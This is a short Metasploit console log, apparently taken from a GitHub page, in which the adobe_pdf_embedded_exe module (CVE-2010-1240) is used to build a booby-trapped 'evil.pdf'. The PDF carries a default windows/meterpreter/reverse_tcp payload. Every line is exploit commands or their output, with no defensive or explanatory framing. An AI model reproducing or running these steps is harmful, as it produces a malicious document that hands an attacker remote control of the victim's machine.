 [*] Server started.
msf6 exploit(windows/fileformat/office_word_hta) > use exploit/windows/fileformat/adobe_pdf_embedded_exe
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /root/.msf4/local/evil.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >